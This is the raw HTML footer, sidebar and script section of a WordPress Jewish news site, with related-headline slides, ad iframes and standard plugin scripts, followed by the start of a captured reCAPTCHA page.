																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/recognise-palestine-1st-angry-hamas-qatar-china-somalia-school-israel-over-somaliland-shocker/">&#8216;Recognise Palestine 1st&#8217;: Angry Hamas, Qatar, China, Somalia</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/u-s-israel-will-regret-this-iran-goes-ballistic-after-trumps-warning-knock-us-down-and-see/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768613367_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/israel-news/"><span class="category-style" style="background:#111111">Israel News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 17, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/u-s-israel-will-regret-this-iran-goes-ballistic-after-trumps-warning-knock-us-down-and-see/">‘U.S, Israel will regret this&#8217;: Iran goes ballistic</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/iltv-evening-news-flash-december-28-2025/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768570095_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/israel-news/"><span class="category-style" style="background:#111111">Israel News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 16, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/iltv-evening-news-flash-december-28-2025/">ILTV Evening News Flash – December 28, 2025</a></h3>
							</div>
						</div>
									</div>
			</div>
		</div>
		
		<div class="content-bottom-ad">
		<div class="content-bottom-item">
			<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe100" src="https://fromerdigitalmedia.com/api/?id=100&i=1&secure=4b0b554f74959e505412a7a23870077896bce45f"> </iframe>		
		</div>
	</div>
			
</div>						
														</div>
						</main>
					</div>
				<!-- MagenetMonetization 4 --><div class="col-xl-3 col-lg-4 col-12 mx-auto no-order fixed-bar-coloum">
	<aside class="sidebar-widget-area normal">
		<!-- MagenetMonetization 5 --><div id="search-3" class="widget widget_search">
	<form role="search" method="get" class="search-form" action="https://jewishdigitaltimes.com/">
		<div class="custom-search-input">
			<div class="input-group">
			<input type="text" class="search-query form-control" placeholder="Search Here ..." value="" name="s" />
				<button class="btn" type="submit">
					<i class="fa fa-search" aria-hidden="true"></i>
				</button>
			</div>
		</div>
	</form>
	</div><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe103" src="https://fromerdigitalmedia.com/api/?id=103&i=1&secure=ecbb02c0753a1cfa8338c4fd5148fb7ad7fab599"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe104" src="https://fromerdigitalmedia.com/api/?id=104&i=1&secure=8c15867b974874d40dab0f97c26e8cad69f6a62b"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe106" src="https://fromerdigitalmedia.com/api/?id=106&i=1&secure=297bf2cfef7614417690d05d5be5504b51c263f8"> </iframe></div></div>	</aside>
</div>			</div>
		</div>
			</div>
	</div>
<!-- wmm d --></div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer>
	<div id="footer-1" class="footer-area">
		
<div class="footer-top-area " style="">
		<div class="footer-content-area">
		<div class="container">			
			<div class="row">
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="gamxo_footer_about_author-4" class="widget widget_gamxo_footer_about_author">		
		<div class="footer-about">
			<div class="logo-box">
			<a href="https://jewishdigitaltimes.com/"><img loading="lazy" width="200" height="73" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/pimage-101-103-photo-e1695245604986.png" class="attachment-full size-full" alt="" /></a>			</div>			
			<div class="content-box">
				<p>Your One-Stop Source for All Things Jewish</p>			</div>
		</div>
		</div><!-- MagenetMonetization 5 --><div id="text-5" class="widget widget_text"><h3 class="widgettitle ">Subscribe us</h3>			<div class="textwidget"><p>[fluentform id=&#8221;2&#8243;]</p>
</div>
		</div><!-- MagenetMonetization 5 --><div id="rt-about-social-6" class="widget rt_footer_social_widget"><h3 class="widgettitle ">Follow us</h3>		<div class="rt-about-widget">
						<ul class="footer-social">
				<li><a href="https://www.facebook.com/jewishbulletinonline" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/jewish_bulletin" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/jewishbulletinorg/" target="_blank"><i class="fab fa-pinterest-p"></i></a></li><li><a href="https://www.youtube.com/channel/UCjOoENtvpOvM5vxnn75R0KA" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/jewishbulletin_org?igshid=c3FvOGZta2Rucnlw" target="_blank"><i class="fab fa-instagram"></i></a></li>			</ul>
		</div>

		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="rt-categories-5" class="widget rt-category"><h3 class="widgettitle ">Categories</h3>
				<div class="rt-category-widget box-style-3">
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/antisemitism/">
		            <span class="rt-cat-name">
		                Antisemitism		            </span>
		            		            <span class="rt-cat-count">(111)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/apps/">
		            <span class="rt-cat-name">
		                APPS		            </span>
		            		            <span class="rt-cat-count">(906)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/arts-theater/">
		            <span class="rt-cat-name">
		                ARTS &amp; THEATER		            </span>
		            		            <span class="rt-cat-count">(48)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/blogs/">
		            <span class="rt-cat-name">
		                BLOGS		            </span>
		            		            <span class="rt-cat-count">(199)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/breaking-news/">
		            <span class="rt-cat-name">
		                Breaking News		            </span>
		            		            <span class="rt-cat-count">(125)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/business/">
		            <span class="rt-cat-name">
		                BUSINESS		            </span>
		            		            <span class="rt-cat-count">(119)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/celebrity/">
		            <span class="rt-cat-name">
		                CELEBRITY		            </span>
		            		            <span class="rt-cat-count">(105)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/crypto/">
		            <span class="rt-cat-name">
		                CRYPTO		            </span>
		            		            <span class="rt-cat-count">(71)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/culture/">
		            <span class="rt-cat-name">
		                CULTURE		            </span>
		            		            <span class="rt-cat-count">(79)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/economy/">
		            <span class="rt-cat-name">
		                ECONOMY		            </span>
		            		            <span class="rt-cat-count">(168)</span>
		        					    </a>
			    </div>
					</div>
		
		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 -->		<div id="rt-post-box-4" class="widget rt-post-box">		<h3 class="widgettitle ">Recent Post</h3>		<div class="post-box-style number-counter g-3 ">
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/gaza-34-killed-as-israel-ramp-up-attacks-on-gaza-city-suburbs/" title="Gaza: 34 killed as Israel ramp up attacks on Gaza City suburbs"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768959756_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768959756_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768959756_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 21, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/gaza-34-killed-as-israel-ramp-up-attacks-on-gaza-city-suburbs/">Gaza: 34 killed as Israel ramp up attacks on Gaza City suburbs</a></h4>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/israel-daily-news-november-16-2025-trump-pushes-saudi-normalization/" title="Israel Daily News – November 16, 2025 | Trump Pushes Saudi Normalization"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768959568_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768959568_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768959568_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 21, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/israel-daily-news-november-16-2025-trump-pushes-saudi-normalization/">Israel Daily News – November 16, 2025 | Trump Pushes Saudi Normalization</a></h4>
					</div>
				</div>
			</div>
						
				</div>
		</div>		<!-- MagenetMonetization 5 --><div id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widgettitle ">Join Groups</h3><div class="menu-join-groups-container"><ul id="menu-join-groups" class="menu"><li id="menu-item-166166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166166"><a href="https://www.facebook.com/groups/chroniclesofresilience">Chronicles of Resilience</a></li>
<li id="menu-item-166167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166167"><a href="https://www.facebook.com/groups/neshamahchronicles">Neshamah Chronicles</a></li>
<li id="menu-item-166168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166168"><a href="https://www.facebook.com/groups/survivorchronicles">Survivor Chronicles</a></li>
</ul></div></div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle ">Useful links</h3><div class="menu-foot-container"><ul id="menu-foot" class="menu"><li id="menu-item-164780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164780"><a href="https://jewishdigitaltimes.com/anti-spam-policy/">Anti Spam Policy</a></li>
<li id="menu-item-164781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164781"><a href="https://jewishdigitaltimes.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-164782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164782"><a href="https://jewishdigitaltimes.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-164783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164783"><a href="https://jewishdigitaltimes.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-164784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164784"><a href="https://jewishdigitaltimes.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-164785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164785"><a href="https://jewishdigitaltimes.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-164786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164786"><a href="https://jewishdigitaltimes.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-164787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164787"><a href="https://jewishdigitaltimes.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
							
			</div>			
		</div>
	</div>
			<div class="footer-copyright-area">
		<div class="container">
			<div class="copyright">© 2024 Jewish Digital Times. All Rights Reserved.



    Powered By
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/FDM_logo-e1705685296969.png">
    </a>

</div>
		</div>
	</div>
	</div>

	</div>
</footer>



</div>
<script>
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- Custom Facebook Feed JS -->
<script>var cffajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<!-- YouTube Feeds JS -->
<script>

</script>
<!-- Instagram Feed JS -->
<script>
var sbiajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7'  media='all' />
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2c9df444db","remove_from_wishlist_nonce":"d782071efa","reload_wishlist_and_adding_elem_nonce":"41cb65f83e","load_mobile_nonce":"08133ff244","delete_item_nonce":"42e67edd19","save_title_nonce":"00f0db5686","save_privacy_nonce":"418f34c9a2","load_fragments_nonce":"7ea111ecf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jewishdigitaltimes.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/bootstrap.min.js?ver=2.0.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/color-mode.js?ver=2.0.3" id="color-mode-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.ticker.js?ver=2.0.3" id="news-ticker-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/theia-sticky-sidebar.min.js?ver=2.0.3" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/wow.min.js?ver=2.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/parallax.js?ver=2.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/isotope.pkgd.min.js?ver=2.0.3" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.magnific-popup.min.js?ver=2.0.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="gamxo-main-js-extra">
/* <![CDATA[ */
var gamxoObj = {"stickyMenu":"0","siteLogo":"<a href=\"https:\/\/jewishdigitaltimes.com\/\" alt=\"Jewish Digital Times\"><\/a>","extraOffset":"0","extraOffsetMobile":"0","tickerTitleText":"Latest News","tickerDelay":"2000","tickerSpeed":"0.10","tickerStyle":"reveal","rtl":"ltr","loadmoretxt":"No More Blog Post","ajaxURL":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","post_scroll_limit":"5","nonce":"c9c0b28008"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/main.js?ver=2.0.3" id="gamxo-main-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY&co=aHR0cHM6Ly9qZXdpc2hkaWdpdGFsdGltZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xczm1h542wxy
body_size: 48680
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
